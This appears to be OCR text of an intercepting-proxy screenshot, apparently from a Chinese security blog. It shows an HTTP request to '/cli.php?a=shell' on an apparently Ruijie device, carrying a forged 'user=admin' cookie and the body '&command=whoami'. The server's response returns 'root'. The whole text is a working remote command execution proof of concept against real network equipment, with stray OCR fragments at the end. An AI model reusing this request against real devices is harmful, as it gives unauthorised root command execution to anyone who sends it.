 Request
Pretty Raw \n Actions
1 POST /cli.php?a=shell HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 17
10 Origin:
11 Connection: close
12 Referer: http://
13 Cookie: LOCAL_LANG_COOKIE=zh; RUIJIEID=kpjtsgg2e4f82hkq1en114e1e3;
helpKey=home_sys; user=admin; HOME_ALERT=31031
14
15
16 &command=whoami
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 04 May 2021 13:09:32 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Set-Cookie: user=admin
8 Cache-Control: no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 31
11
12 {
"status":true,
"data":[
"root"
]
}
INS
Que
Bod
Req
Req
Resp
深夜笔记本